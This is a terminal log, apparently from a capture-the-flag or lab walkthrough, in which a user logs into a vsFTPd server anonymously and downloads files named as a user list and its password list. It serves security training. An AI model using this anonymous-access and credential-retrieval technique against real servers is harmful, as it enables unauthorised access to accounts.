 ftp> dir
Not connected.
ftp>
ftp> exit
❯ ftp 10.129.155.151
Connected to 10.129.155.151.
220 (vsFTPd 3.0.3)
Name (10.129.155.151:thiox): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||45930|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||41628|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |***********************************************************************************************************|    33       27.14 KiB/s    00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (1.09 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||46486|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |***********************************************************************************************************|    62       22.46 KiB/s    00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (1.85 KiB/s)
ftp>